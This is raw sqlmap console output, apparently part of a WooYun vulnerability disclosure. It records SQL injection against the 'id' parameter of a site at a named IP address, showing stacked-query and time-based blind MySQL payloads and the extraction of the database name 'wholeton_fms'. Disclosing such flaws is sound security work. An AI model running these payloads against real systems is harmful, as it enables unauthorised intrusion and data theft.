 [13:40:03] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[13:40:19] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[13:40:19] [INFO] testing 'Generic UNION query (71) - 1 to 20 columns'
[13:40:20] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: id=1; SELECT SLEEP(5)--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[13:40:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.4
back-end DBMS: MySQL 5.0.11
[13:40:40] [INFO] fetching current database
[13:40:40] [INFO] retrieved:
[13:40:40] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:40:58] [INFO] adjusting time delay to 1 second due to good response times
wholeton_
[13:41:55] [ERROR] invalid character detected. retrying..
[13:41:55] [WARNING] increasing time delay to 2 seconds
fms
current database:    'wholeton_fms'
[13:42:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[13:42:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:42:23] [INFO] fetched data logged to text files under 'E:\??\sqlmap-master\s
qlmap-master\output\183.237.248.14'
www.wooyun.org